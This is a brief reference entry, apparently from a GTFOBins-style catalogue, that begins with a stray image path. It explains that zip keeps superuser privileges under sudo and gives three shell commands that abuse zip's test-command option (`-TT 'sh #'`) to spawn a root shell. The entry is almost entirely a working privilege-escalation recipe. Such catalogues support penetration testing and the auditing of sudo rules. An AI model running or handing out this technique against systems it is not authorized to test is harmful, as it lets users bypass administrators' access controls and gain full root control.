 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF